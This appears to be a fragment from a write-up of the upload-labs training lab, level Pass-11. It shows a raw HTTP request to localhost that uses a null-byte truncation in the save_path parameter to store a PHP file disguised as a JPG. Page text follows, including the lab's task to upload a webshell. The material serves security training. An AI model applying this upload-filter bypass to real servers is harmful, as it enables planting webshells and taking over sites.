 POST /Pass-11/index.php?save_path=../upload/abc.php%00 HTTP/1.1
Host: localhost:8888
Content-Length: 321
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: http://localhost:8888
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryckO8mGv7dRAE8nLE
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:8888/Pass-11/index.php?save_path=../upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryckO8mGv7dRAE8nLE
Content-Disposition: form-data; name="upload_file"; filename="info.jpg"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryckO8mGv7dRAE8nLE
Search...
0 matches
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件